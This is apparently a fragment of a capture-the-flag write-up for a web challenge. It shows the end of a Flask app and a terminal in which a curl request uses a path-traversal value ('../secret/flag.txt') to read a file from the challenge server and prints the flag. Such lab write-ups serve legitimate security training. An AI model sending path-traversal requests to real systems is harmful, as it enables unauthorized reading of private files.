 if __name__ == "__main__":
app.run(host="0.0.0.0", port=8000, debug=False)
┌──(tel㉿ELELEL)-[~/tools/CTF/CSSC-DIY-2025/Web-Exploitation]
└─$ curl "http://167.172.85.97:8000/view?file=../secret/flag.txt"
CSSC{s1mpl3_p4th_tr4v3rs4l_g03ss_brrr}
┌──(tel㉿ELELEL)-[~/tools/CTF/CSSC-DIY-2025/Web-Exploitation]
└─$